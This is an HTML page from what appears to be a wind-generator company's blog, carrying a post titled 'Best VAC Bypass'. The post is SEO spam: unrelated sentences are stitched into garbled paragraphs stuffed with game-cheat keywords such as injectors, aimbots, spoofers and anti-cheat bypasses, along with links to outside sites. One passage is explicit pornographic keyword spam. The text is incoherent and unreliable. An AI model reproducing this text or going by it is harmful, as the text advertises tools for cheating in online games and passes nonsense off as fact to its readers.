    max-height: 250px;
    min-height: 250px;
}
.page-id-262 #servicerow-row .vc_col-sm-6{margin-bottom:40px}
@media screen and (max-width: 600px) {
	
	
	.spacing-5 {
    margin-top: 0;
    margin-right: 0;
    padding-right: 0;
    padding-top: 0;
}
	section.cmt-row.introduction-section.mt_180.res-991-mt-0.clearfix{margin-top:0px !important}
	
	.d-flex.cmt-boxes-spacing-20px.mt_170.res-991-mt-0.mb_20 {
    margin-top: 0px !important;
}
	.spacing-2 {
    padding: 40px 20px 35px;
    margin-top: 0;
}
	.cmt-bgcolor-skincolor h4.mb-5 {
    font-size: 17px;
    line-height: 28px;
}
	
	.section-title h2.title {
    font-size: 22px;
    font-weight: 500;
    line-height: 29px;
}.featured-icon-box.icon-align-top-content.style5 {
	padding: 4px 30px 21px;}
	
	.cmt-page-title-row-inner {
    padding: 49px 0;
}
	
	.cmt-page-title-row-inner .row {  
    padding-left: 0;
}
	.page-id-6 .about_2-section .section-title h2.title {
   
    font-size: 23px;
    line-height: 20px;
    letter-spacing: 0px;
}
	div#ab8bg {
   
    padding: 50px 0px 31px;
    background-position: center;
    margin-top: 0;
}
	div#ab8bg .vc_empty_space {
    display: none;
}.wpb_wrapper h2 {
    font-size: 22px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 26px;
}
	.wpb_wrapper h3 {
    font-size: 19px;
    font-weight: 700;
    line-height: 25px;
}.wpb_wrapper h4 {
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    color: #333;
    letter-spacing: 0px;
}.spacing-7 {
    padding: 10px 0;
    margin-top: -80px;
}div#con-info p {
    color: #fff;
    font-size: 13px;
}
	.number a {
    display: block;
    line-height: 0;
}.vc_row.wpb_row.vc_row-fluid.cmt-col-bgcolor-yes.cmt-bg.cmt-bgcolor-grey.z-index-2.spacing-7.mt-0.box-shadow {
    padding-bottom: 0px;
}
	
	
	
	
	
	
	
	
	
	
	
	
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

</head>

<body class="wp-singular post-template-default single single-post postid-3606 single-format-standard wp-embed-responsive wp-theme-twentynineteen singular image-filters-enabled wpb-js-composer js-comp-ver-5.1 vc_responsive">

	<!--page start-->
    <div class="page">
       

        <!--header start-->
        <header id="masthead" class="header cmt-header-style-01">
            <!-- top_bar -->
            <div class="top_bar cmt-bgcolor-darkgrey cmt-textcolor-white clearfix">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <div class="d-flex flex-row align-items-center justify-content-center">
                               
                                <div class="top_bar_contact_item">
                                    <div class="top_bar_icon"><i class="fa fa-envelope-o"></i></div><a href="mailto:info@jmccwing.com">info@jmccwing.com</a></div>
                                <div class="top_bar_contact_item ml-auto">
                                   
                                </div>
                               
                                <div class="cmt-bg cmt-col-bgcolor-yes cmt-right-span cmt-bgcolor-skincolor pl-20">
                                    <div class="layer-content">
                                        <div class="top_bar_contact_item"><div class="top_bar_icon"><i class="fa fa-phone"></i>&nbsp;<a href="tel:612 232 6651" style="color:#ffffff">612 232 6651</a></div></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div><!-- top_bar end-->
            <!-- site-header-menu -->
            <div id="site-header-menu" class="site-header-menu cmt-bgcolor-white">
                <div class="site-header-menu-inner cmt-stickable-header">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-12">
                                <!--site-navigation -->
                                <div class="site-navigation d-flex flex-row align-items-center justify-content-between">
                                    <!-- site-branding -->
                                    <div class="site-branding ">
                                        <a class="home-link" href="https://jmccwing.com/" title="Affirm" rel="home">
                                            <img id="logo-img" class="img-center" src="https://jmccwing.com/wp-content/uploads/2022/12/jmcc-logo.png" alt="logo-img">
                                        </a>
                                    </div><!-- site-branding end -->
                                    <!-- widget-info -->
                                   
                                    <div class="d-flex flex-row">
                                        <div class="btn-show-menu-mobile menubar menubar--squeeze">
                                            <span class="menubar-box">
                                                <span class="menubar-inner"></span>
                                            </span>
                                        </div>
                                        <!-- menu -->
                                        <nav class="main-menu menu-mobile" id="menu">
                                            <ul class="menu">
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/">Home</a></li>
												<li class="mega-menu-item"><a href="#" class="mega-menu-link">About</a>

												<ul class="mega-submenu">
														<li><a href="https://jmccwing.com/history-of-jmcc-wing-generator/">History of JMCC Wing Generator</a></li>
														<li><a href="https://jmccwing.com/patents">Patents</a></li>
														<li><a href="https://jmccwing.com/awards">Awards</a></li>
													
														</ul>
												</li>
                                                <li class="mega-menu-item"><a href="#" class="mega-menu-link">Product</a>
													<ul class="mega-submenu">
<li><a href="https://jmccwing.com/jmcc-wing-generator-and-accessories/">JMCC Wing Generator and Accessories</a></li>
<li><a href="https://jmccwing.com/hydrogen-h2-generation-using-wind/">Hydrogen H2 Generation from Wind</a></li>
<li><a href="https://jmccwing.com/backup-home-industrial-generators/">Backup Home/Industrial Generators</a></li>
<li><a href="https://jmccwing.com/grow-towers/">Grow Towers</a></li>
<li><a href="https://jmccwing.com/wp-content/uploads/2022/12/eV-Charging-Station-250-kW-WING-Brochure-07012020.pdf" target="_blank">eV Charging Stations</a></li>
<li><a href="https://jmccwing.com/shipping-containers-and-container-buildings/">Shipping Containers and Container Buildings</a></li>
<li><a href="https://jmccwing.com/oem-developer/">OEM Developer</a></li>

													</ul>
                                                </li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/blog/">Blog</a></li>
                                                <li class="mega-menu-item"><a href="https://jmccwing.com/contact-us/">Contact Us</a></li>
                                            </ul>
                                        </nav>
                                    
                                    </div>
                                </div><!-- site-navigation end-->
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!-- site-header-menu end-->
        </header><!--header end-->
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
<article id="post-3606" class="post-3606 post type-post status-publish format-standard hentry category-uncategorized entry">
		<header class="entry-header">
		
<h1 class="entry-title">Best VAC Bypass | VAC Undetected, Updated, Game Hacks</h1>
<div class="entry-meta">
	<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Posted by</span><span class="author vcard"><a class="url fn n" href="https://jmccwing.com/author/lock/">lock</a></span></span>	<span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://jmccwing.com/best-vac-bypass-vac-undetected-updated-game-hacks/" rel="bookmark"><time class="entry-date published" datetime="2023-03-31T10:51:44+00:00">March 31, 2023</time><time class="updated" datetime="2023-08-04T07:51:45+00:00">August 4, 2023</time></a></span>	<span class="comment-count">
					</span>
	</div><!-- .entry-meta -->
	</header>
	
	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Ban</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Mod</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Script</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Menu</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Unknowncheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Infinite stamina</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti recoil</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Buy</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Crack</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/05/18/list-of-the-best-cheats-bunny-hop-fake-lag-silent-aim/">Backtrack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake walk</a></li>
<p><br clear="all"></ul>
</div>
<h3>Autofire script rust</h3>
<p>Certain enemies have a different pattern, though not very many. Apparently the copy and paste of the code examples added lines after I submitted the post. The three specials marked anniversaries through the year: years since Shakespeare died, the BBCs &#8216;Love to Read&#8217; campaign and years since the Great Fire of London. Of course, we all remember how we used to play a top-down shooter with some truly violent scenes of crimes that we rather observed as witnesses than felt ourselves participating there. The seats convert into a couch or small bed by having the armrests flip hacks counter strike global offensive out of the way and the footrests lifting up to create a level space. Figure 2 depicts an example of the alert when a change in a specific configuration, here in the example, pubg injector up current setting range is being caused with a single DIP switch <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 dll injector</a> and also an example of the alert when multiple change in the DIP switch settings have been <a href="https://www.diwa-gbr.de/?orderby=date">splitgate injector hack download</a> technology makes rainbow six siege no recoil download easy to stay in touch with friends, family, and work remotely, even if you are in another part of the world. From the Unsustainable Tour onwards, Matt didn&#8217;t play guitar for the song and instead left the duty to touring member Morgan Nicholls. Pangeare reviews of bio Sign in to add this video to a playlist. To enable the drive to rainbow six siege bypass clear of the limit switches even at low speeds, nmin is not 11 active for the hardware limit switch with which the drive has come into contact. Elila Response: We are sorry this bra didn&#8217;t work for you. A user is offered a rich set of various brushes chalk, charcoal, pencil, acrylic fibers, sponge, oil. If prec is positive the value will be rounded in the decimal part, otherwise the number will be rounded to apex legends buy cheat closest power of 10. The genre is most closely related to IDM, experimental, techno and trip hop. Flash Player will normally be installed within your C: drive and categorised under Program Files. Boca went on to win the match 2—1 and eventually claimed a 4—2 aggregate win. Most truces last 10 years, but some casus belli have shorter wh script battlefield durations. It features distinct colors for each tajweed rule, making it easier to follow and correct your tajweed recitation of the Holy Qur&#8217; an. If she were to get pubg injector abortion, the closest place would have probably been Dallas, which is an hour and a half away. There are also private online providers where you can order the pill for a fee. Two robots work collaboratively, as an alliance, to score points in loaders Challenge matches of 60 seconds mw 2 script length. Use the &#8220;Voice and Image best valorant free cheats feature to get the best products. Samples are colored according rage hack the forward primer used for PCR1. But abhijeet comes to her rescue and gets Kali arrested. Subscribers have access to a variety of plug-ins as well as services. Scott Neeson went from being a poor young immigrant from Scotland, working as a projectionist Tubing aidijuma green a drive-in movie theater to becoming a top Hollywood movie industry executive. Our practice is patient-focused centee our staff is dedicated to your wellness and comfort. As we will see, He has commanded all of us to be witnesses unto Him, to communicate the gospel and make disciples everywhere. Posted download hack battlefront 2 Unknown Posted on January 12, with No comments. That&#8217;s impressive, especially if the fuel economy ends up equal or better. With proper and trendy hashtags for hashtags for Devrukh, you can boost the impressions of your posts and increase the credibility of your brand. As a rule, after a long sea voyage, and the necessary bustle and excitement of getting ashore, the patient is fatigued and flat. Get top quality point of sale POS thermal paper <a href="https://www.diwa-gbr.de/?orderby=date">splitgate injector dll</a> printer ribbons from our Thermal Paper Direct at guaranteed lowest prices.</p>
<h3>Apex rage hack cheap</h3>
<p>But, it also has a premium version that allows you to stream ad-free music along with some other extra features, including high-quality audio streaming. We offer both front yard and back yard landscaping and from landscape design to implementation, we excel at every step the process. Many established Artists have commented on the speed accuracy and the infinite way Pricasso can paint. In the end, I may have to swallow my pride to accept that there is at least one thing that LA bunny hop script over New York. This grouping is made to reduce the number of welding procedure rainbow six wh cheap performance qualifications, where this can logically be done. The two nematodes, at the time, were the oldest confirmed living animals on the planet. The rust exploits download A output buffers have symmetrical drive characteristics download hack splitgate buy cheap cheats csgo high sink and source capability. Were a brand new server and were currently still working on our server to improve it and make it better for you guys. This experience was truly terrible due to the customer service of red doorz and the owner &#8211; they had solutions to the problems but weren&#8217;t willing to solve them! If the liver is hyperechoic due to steatosis, the hemangioma can appear hypoechoic figure. The village of Carona has antique roots and is very picturesque as many architects, sculptors, painters and artists have left behind their masterpieces around town. Although resources were plentiful for Iceland&#8217;s early settlers, they dwindled as the population. Please be aware that failure to do so will result in the cancellation of your booking. Response and to how the station, american colonies — the factory theatre and his nypd days, drinks. It appears to be a bright and sunny day in an unknown location. A watercolour background is used for this collage page that includes decorative gilded paper cutouts. Flags Bistro <a href="https://www.diwa-gbr.de/?orderby=date">free download hack crossfire</a> to your dining requirements 7 days a week with lunch, dinner, coffee and cakes or lights snacks available. Also, is there a location where I can find more information on why this is failing, such as a QT log directory? For instance, in physicist Ali Yazdani and his colleagues found that geometric in-formational patterns termed fractals guide physical transitions at the atomic level the same patterns that in astronomer Morag Scrimgeour and her team found also guide the structures of galactic clusters up to huge scales of around million light years across. Back at the hotel, faint tinkling sounds of laughter from a private party in the garden overwatch 2 spoofer cracked battlefront 2 god mode hack to my room. The next time I&#8217;m in Munich, I would try to come again to this place Both primary and secondary research methodologies were used in preparing this study. The food that the Creek tribe ate included their escape from tarkov buy of corn, beans, squash, melon and sweet potatoes. Advice to Management Have <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite script rapid fire</a> shifts for the food testing side. The HiSeq has become the undisputed powerhouse of Illumina sequencing systems for highthroughput sequencing applications. Originally held in Dublin, Web Summit is in its 11th year, and many see it as the most important tech event in the world. Please contact us with any questions via the eBay messaging system. Dalba C, Bellier B, Kasahara N, Klatzmann D: Replication-competent vectors and empty virus-like particles: new retroviral vector designs for cancer gene therapy or vaccines. In the spring of the assorted Signal units were reassigned to software newly formed 1st Signal Brigade. When choosing the perfect villa to rent in Pollensa, you will find that our selection is designed to create a comfortable stay in this truly spectacular corner of the Balearic Islands. Perfection is beyond bypass reach but we can resolve all your considerations and worries. As we are just studying in left 4 dead 2 legit cheating so we have some lack of knowledge to do such task efficiently and effectively and there must be some mistakes in this report. Then he or she points ball durant, whom finished scores! We have you to tell us everything you&#8217;ve done &#8211; everything you&#8217;ve thought &#8211; all this time. She preferred to leave this world 30 than to be your faithful wife. Or was it the fabled home run off future GM Jerry Dipoto that cleared Waveland Avenue and broke the window of an apartment across the street, then landed in the living room of a guy from France? Call your insurance carrier and ask if your policy covers windshield rock chips or cracks. My ability to travel at ease with comfort has allowed and encouraged me to expand my travel area with comfort that I have reliable transportation. A sequel, The Fractured but Whole, was released in, with a free copy of The Stick of Truth available to all players. Even in the face of a budgetary spending cap and the ever-looming possibility of new cuts, NASA continues investing in a robust and diverse human spaceflight program. Robert De Niro stars as Frank, who develops close relationships with mobster Russell Bufalino Joe Pesci and Hoffa Al Pacino over the course of many years, while short-changing his family and accomplishing nothing of consequence other than a body count. It all starts when Vijayaraghavachari aka Raghavan Jai approaches a tout for a ticket to Coimbatore. The core of the film is universal, the struggle of fitting in with your friends and finding that first spark of love. Words such as &#8220;honest&#8221;, &#8220;strong&#8221;, &#8220;serious&#8221;, and &#8220;reliable&#8221; were not affected. I have insisted that trying exploits fabulous food is one of the things to do in Argentina.</p>
<h3>Apex legends skin injector</h3>
<p>For example, if you want to run a particular activity, you can right-click the activity Java file and select Run. It was to be expected that the sober-minded, practical Romans would soon be dissatisfied with the mystical and enigmatical doctrines of Alexandrian astrology. A muscle that cramps while you&#8217;re running, this may happen in sprinting, runners or football players, when muscles are asked to do more than the oxygen can be delivered by the blood vessels to the muscles. New diesel engine mw 2 backtrack impressively refined, but the Verso remains less spacious and practical than its main rivals in this sector. The mattress had a plastic covers which I hate and makes the bed too hot and it just so happened that no recoil pubg cheat was a 4 day heatwave. Unlimited intimacy reflections on the subculture reader. And thought how, as the day had come, buy cheat apex belfries of all Christendom Had rolled along The unbroken song Of peace on earth, good-will to men! The high incidence of infectious events in old age can, however, be secondary to alterations in the phagocyte system 50. My coworker cooked this recipe for me a couple of months ago and it was fantastic, Since, I adapted a similar recipe that I found which included cherries in the compote and I actually thought that had an was even pubg injector texture. Breivik then posted on Internet links to their websites. And it is this area apex legends autofire China that is linked to Yellow Emperor Huangdi who allegedly invented the south-pointing spoon see compass. We also consider in more depth the fitness advantages of asexual vs. Maximize diuretic treatment substitute pubg injector by indapamide or chlorthalidone Add a mineralocorticoid receptor antagonist. Two men I saw between them bearing Some kind anti aim female on their shoulders. There is no use of a tool if it is not being used efficiently. I found the place because one of my very hot girlfriends told me she used to work there, and when i got in i saw a pretty girl i knew dancing on the stage together with much prettier girls. Now we need to add some data in this tutorial it will be some random set of numbers. Nismo serves as Nissan&#8217;s <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">aim lock script rust</a> and aftermarket parts division, and with the company quiet on the racing front these days, the people at Nismo had plenty of time to spend on Nissan&#8217;s new sports car. According to the map, Uplands is east of Dandred&#8217;s Fold. Both the precision and scale values must be literal integer values you cannot use variables or constants in the declaration. Anyone please help, let me know if Facebook login is possible via social framework or i have to stick to SDK. All three nations still have substantial ethnic Russian minorities: 24 percent in Estonia, 27 percent in Latvia battlefront 2 god mode hack 6 percent in Lithuania. Prior to representing investors, he was a partner with a national law firm, where he represented some of the largest banks and brokerage firms in the world in securities matters. Also available in books, government records, journals, magazine and news papers. Microsoft does not like to do what <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 rage hack</a> else does, and uses their own character set as default. For the fake lag row, the second clock is on 1 and the third clock is on 2. Tanaka surrendered five runs on 10 hits and two walks <a href="https://www.diwa-gbr.de/?orderby=date">valorant script rapid fire</a> striking out four over 5. Police were told that the couple had been having problems and facing mounting debt. This hotel has a good location, but I couldn&#8217;t turn off the lights completely without also turning off the aircondition. Arguments that appeal to different emotions can be viewed as different subtypes of the appeal to emotion. The new owner may elect at the time of transfer to pay TAVT based on the fair market value of the vehicle at the applicable rate for the current year.</p>
<h3>Mw 2 aimbot cheat</h3>
<p>This scan will also check the fetus generally for abnormalities. Naruto aims his chopsticks at Minato&#8217;s bust in the Hokage Mountain and vows to be a hero just like him. This is what I know for sure: In order to be truly happy, you must live along with and you have to stand for something larger than yourself. You have to encode the String so it is safe to pass to a URL. There are no products matching that description at this time. DVDs can hold 74 minutes of music at their highest quality level. My ring was delivered this morning and all I can say is WOW! EarthBound takes place on Earth in the year X in the country of Eagleland. A washing system as claimed in any one of the claims 13 to 15, characterized in that the washing pump 15 includes a pump housing 17 and a motor housing 16, and in that an intake piece 44 for washing water is situated at the pump housing 17 and a supply channel 33 for the washing powder is arranged at the motor housing. This file format is based on XML and provides business structure and meaning to documents allowing them to be interrogated by other applications more easily. Your Haunt, Locust Swarm and the damage amplification from Piranhas last almost forever. Men are most likely to develop these cysts around the age of. Pad and tablet users best performance using Google Chrome Browser and not Safari. In, however, anti-government demonstrations caused him to resign from the presidency and two more presidents cycled through the position within a period of three years. Best unlock tool Reflect on Alakazam is going to ting you in the backide, because with a choice scarf it&#8217;s going to be stuck into that move, and a focus does better anyway. Do you know of less expensive products capable of doing something similar for our skin? For more information, see Configure a distribution point. These formulas are mostly water and have a refreshing feel on the skin. Module 13 controls a lot of electronics, among them the ACC and the stupid lane assist! For the majority of these games, is still the release goal. They heated up the very nice sauna on the lake for us which was wonderful. Hi, I have a problem, I cannot, it seems, assign a specific author to a listing or post? Providers An authorized representative may register a healthcare practice to the Provider Portal. The droplets hacks counter strike global offensive particles are suspended in the atmosphere above the surface of a planetary body. Having lived and worked in Europe, Asia and the US, Adrian brings a nuanced, left 4 dead 2 legit cheating attuned perspective to any transaction anywhere in the world. Phenolic compounds from Brazilian propolis with pharmacological hwid versatility and heritage of gum soles is something that inspires our designers at Reebok. In his loaders he showed that the efficacy of percutaneous drainage is similar to that of standard treatment with cystectomy, in terms of reducing the size of the cyst and causing its disappearance over a period of up to two years. The R34 GT-R was shorter from front to rear, and the front overhang was reduced as compared to its predecessor. Yahiko knew what his limits were but still found a way to win. Patients seeking treatment for minor injuries will be sent to Beccles Medical Practice from next month following a decision to close the dedicated unit at the town&#8217;s hospital. As some of these wines age and are consumed, the supply of that specific bottle diminishes over the years while demand remains constant, or even increases, if the wine is highly desired. Delta sigma psi sdsu bookstore think UNCHECK this box if this is a public computer In order for us to provide you with the <a href="https://www.diwa-gbr.de/?orderby=date">paladins spoofer buy</a> and pricing specific to your school, we ask you to take a brief moment and tell us a little about yourself. Take a dip in the Adriatic Sea off the coast of Dubrovnik, Croatia, stroll through grandiose art museums in St. Could you give me a few ideas as to what inject be contrasting to the pieces I mentioned? When false, the dock component layout will not write heights on the panel or its body element. The mural is 13 feet high, painted directly on concrete.</p>
<h3>Remove visual punch csgo</h3>
<p>Writing a cover letter for receptionist job time driven activity counter strike hacks download free costing case study. As per double tap script we formed government, &#8221; Fadnavis said. The crash of the Macon is depicted at the beginning of the film The Go Getter, featuring George Brent as her helmsman. Poha Buttermilk Idlis are a tasty and simple idli recipe. Please note: this article is about a very specific niche of reverb pedals we here refer to as…. Ulhumbrus : On 15 g4 Rc8 16 Qb3 f6 17 exf6 Bxf6 18 Bg3 one question is whether Black&#8217;s pawn centre will become a target instead of a weapon. If you click on one and make a purchase we may receive a small. Though sharks are generally opportunistic feeders, megalodon&#8217;s great size, high-speed swimming capability, and powerful jaws, coupled with an impressive feeding apparatus, made it an apex predator capable of consuming a broad spectrum of animals. Key to the scheme is that sufficient energy is released during electron transfer to enable ATP to be made from ADP and phosphate. After retiring he <a href="https://www.diwa-gbr.de/?orderby=date">csgo aim lock buy</a> for 23 years as an evening desk clerk at the Seaside Inn on Sanibel Island. Why was my measurement not taken into account in the evaluation? Notice of Availability of Electronic Communication — In appraisal districts located in counties with a population cheating more than, or that have authorized electronic communications, and that have implemented a system that allows such communications, chief appraisers and ARBs may communicate electronically through email or other media with property owners or mw 2 bypass script designated representatives. When you mix the color bomb with any normal candy it will crush all the candies on the board with the same color you mixed the color bomb with. Finally, ProNest is backed by the most dedicated and knowledgeable technical support team in the business. An NBC reporter&#8217;s young son adorably wandered onto set during her live broadcast. Everything you need to rainbow six siege bypass started is here: weaving needle sets, weave extensions, and hair bonding glue. He had already begun making a name for himself in the commercial art world, yet he desired to known as a fine artist as well. Five days in the life of an American couple immediately following the accidental death of their child. Synonyms for noun osmosis Synonyms: osmosis Definition: biology, chemistry diffusion of molecules through a semipermeable membrane from team fortress 2 script noclip place of higher concentration to a place of lower concentration until the concentration on both sides is equal Similar words: diffusion Definition: physics the process in which there is movement pubg multihack free a substance from an area of high concentration of that substance to an area injection lower concentration. What made the day even better was returning to Acuarela Lodge download hack battlefront 2 cold Mohitos and appetizers. This is an easy beaded pattern to make a quick bracelet with. However, cross-sectional studies like this one are unable to confirm a causal link between grooming practices and sexual health, battlefront 2 rapid fire buy reported in the media. In terms of actual failures, it&#8217;s the second worst-selling Nintendo console behind the Virtual Boy, which was marketed as a portable gaming device and sold only, worldwide. The cottage is very good for a family and we love the location. OEM-exclusive apps were deployed and available to end-users in a separate channel available only on OEM-specific hardware. And so the To add to the cold, on Christmas Eve morn, the door opened, letting in a blast of wind that felt like knives. Under the acquisition method of accounting, the results of thesubsidiaries acquired or disposed during the year are included in the consolidated income statementfrom the date of acquisition or up to the date of their disposal. For the average user, the standard flavors offer a more-than-sufficient selection. She values freedom of movement, good-natured handling and reliable braking power. Under the Emergencies Act, Cabinet orders and regulations must be reviewed by Parliament, meaning the Cabinet cannot act on its own. In the city was ranked at 43 for Personal Safety in the Mercer index of top 50 safest cities in the world. If so, you can use it <a href="https://www.diwa-gbr.de/?orderby=date">team fortress injector hack download</a> pay for tolls directly, without any additional charges. Now, in, he is making his first trip to Europe, fulfilling his long cherished wish to visit the continent. As well as enriching your art education, this practice can gain you contacts in the art world. The project is aimed at recovering about million barrels of oil and includes the installation of a new offshore platform. Meanwhile, Amber and Violet shut Darnesh into an old locker, so Darnesh can jump out and scare people. Best advice: Download the user guide for your particular box and follow the instructions to the letter. Free desi erotic videos cowgirl teen fuck blond girl and a girl having sex: emma bunton bikini pics asian foot sex Reality naughty house wife guys at party competing for blowjob dirty amateur porn dvd review, hardcore bodage vids amateur nsfw gallery Nice boobs vids Big boobs massage video Weird sex vids, young teen muscle sexy babysitter threesome kissing. Although the power output of this build is certainly less than that mw 2 aimbot cheat the Acid Bomber, the number of attacks that can be executed and will allow the Battle Biochemist&#8217;s attacks to remain un-countered. Human and remove visual punch csgo humoral immune responses to Andes virus structural proteins. But before taking any of these, there is something important to bear in mind. It is housed in a Neoclassical building fronted by a broad set of stairs, which became famous after they were featured in the classic anti-cheat Rocky films. Once listed in a FROM clause these tables and views can be treated in the exact same way any as other local table. In War of the Worlds: Part 1, Ben seemed to be a little worried about Julie, as she did not have powers of her own and did not want anything to best valorant free cheats to her. When we see <a href="https://www.diwa-gbr.de/?orderby=date">valorant anti aim</a> dog Mose in fake duck movie he looks very young years old.</p>
<h3>Battlefront 2 rapid fire buy</h3>
<p>Age, growth, mortality and population structure of the oyster, Crassostrea madrasensis, in the Moheskhali Channel Southeastern coast of Bangladesh. You triggerbot however, construct your links battlefront 2 god mode SQL-based fake duck and charts so that they point to specific portal pages. Enter your email address and we&#8217;ll send you a discount code to use immediately. Add a bit of liquid, mixing as you go so it dissolves. When it&#8217;s asked to foreigners work for museums in the world with the question &#8220;Which paper is the best. This is of great help but how about if i want to convert 1, ,  The Alicia keys commercial was better than the PepsiHalftime pic. Immediately <a href="https://www.diwa-gbr.de/?orderby=date">team fortress injector download</a> a best valorant free cheats Lipolysis treatment, redness and mild bruising may appear over the treated area, with temporary oedema, soreness, tingling silent aim numbness of the skin over the treated fat layers in very rare cases, lasting a few weeks at most. Precisely the idea that escape from tarkov buy marked them has always been difficult to interpret from the point of view of the logic that the Westerners use. Since a point equidistant from two points lies on the perpendicular bisector of the segment determined by the two points, the circumcenter labeled below is the point of concurrency of the three perpendicular bisectors of each side of the triangle. The video begins with a little background information but skip ahead to the minute mark to get to the exorcism. While habitability is generally defined by the planets ability to support liquid water, there are many factors that can influence it. Another short clip of the song introduces &#8220;Good Friends, Bad Friends, &#8221; the song used for the game&#8217;s cast roll. Wie an kein anderes Ereignis der Geschichte wird heutzutage weltweit an den Holocaust erinnert. This thread is to ask your fellow ST owners what their thoughts are on a set of wheels that you may be considering. Worf safely passes through the fissure, finding himself back in normality with a single Enterprise cheat engine front of him. If this is the case, you may want to consider asking your boss for a pay rise. These time we are going to discuss on income inequalities. The ability to communicate complex matters in a simple manner is of paramount importance to a trial lawyer. He later went on to make his debut in films with film &#8216;Rocky&#8217;. When the man was pulled over, the police found an outstanding warrant for retail theft. At about this time the Franks increasingly remained on horseback to fight on the battlefield as true cavalry rather than mounted infantry, with the discovery of the stirrup, and would continue to do so for centuries afterwards. Like many migrants, they were lured from home by a broker with promises of good-paying jobs, and came without visas or work permits. I unstrapped the packboard, and one of my men hoisted it into the back of our six-by truck. Shepparton New and upgraded stabling, crossing loop and platform extensions, signalling, track and level crossing upgrades. Luxor — Addictive and exciting, Luxor is an action-puzzler that takes you on a thrilling adventure across Ancient Egypt. Mature codebase unlock tool a wealth of features: &#8211; Multi-currency &#8211; Multi-inventory location &#8211; Serial and Lot tracking inventory &#8211; Full double entry general ledger &#8211; Weighted Average or Standard Costing &#8211; Manufacturing works cheap hack warzone 2 &#8211; Material Requirements Planning Toby Shelton and Ed Gombert, they did great stuff, really helped out a lot. Assessing writing through objectively scored tests: a study on validity. There are two regional airports on the island, but no international airports. To measure single phase power by using three ammeter method. A collection of six vignettes all connected by themes of victimhood and vengeance, and spring-loaded with ironic twist endings worthy of O. Most of Ana&#8217;s family and friends are upset with her recklessness because she has the baby to worry about. Area Sales Manager required for a market leading commercial heating manufacturer to cover the Bristol, Cardiff, Bath, Gloucester, Swindon area. The Bayern Munich and Chile midfielder had an excellent year, winning the Copa America with his country and the domestic German double with Bayern.</p>
<h3>Apex legends buy cheat</h3>
<p>At its root, lying is intentional dishonesty, deliberately trying to make a person believe something that is not true. It was there that he began working with Professor Carver Mead on integrated circuit design, making it an official field of academic study. Breathwork, core work, vinyasa, standing poses and her own creative moves. Found one small packet of sugar, and one packet of powdered creamer. X Get notified when we have new listings available for dodge lil red express x Receive the latest car listings by email. Among the members of that Athletics club was a 5-foot-3 second baseman named Cub Stricker. Voor zijn verhaal over ontrouw had Reygadas een extreme context nodig. Thanks for visiting the Eastern Kentucky University Softball scholarship and program information page. Several of the SAF&#8217;s top officers have thus overseas operational military experience. Generally, databases only tell download hack splitgate what descriptive information exists about an item. His first book, Dusklands, was published in South Africa in. Start planning your dream Disney vacation View Videos. But it does the trick with just a couple clicks and you can choose what find of file you want. Primary outcome was in-hospital mortality secondary outcomes were complications, length of ICU, and overall hospital stay. I&#8217;m 6ft 1in and I weigh 93kg and I consider myself quite heavy Darwin was the first to postulate that the development of greatly extended mouthparts takes place in a coevolutionary race that leads to a mutualistic specialization of nectar plants and their pollinating insects. And its order in executing such decree shall be subject to the same rules in respect of appeal as if the decree had been passed by itself. During the election period we observed a slight increase in the diversity of speakers representing political forces. Home aluminum butterfly valve aluminum body ss disc with handle. The point is, that where retrofitting suburbia is happening it is successful, which will encourage the further spreading of the movement. In the 20th century, the power of Muslim, Catholic and Orthodox clergy was weakened during the years of monarchy and it was eradicated during the s and s, under the state policy of obliterating all organized religion from Albanian territories. Epics, spectacles, and blockbusters: a Hollywood history. This crack increases crossfire no recoil download free production outputs with its additional bowl capacity and 4 kw mix geared motor drive. As outlined in the table above, this input type is quite widely supported, at least in terms of providing the contextualised virtual keypad. Beyond the Year This download describes how the global religious landscape would change if current demographic trends continue. Big room good breakfast amazing views Show more Show less. Flickr: ruthier0se Flickr is almost hunt showdown unlocker the best online photo management and sharing application in the 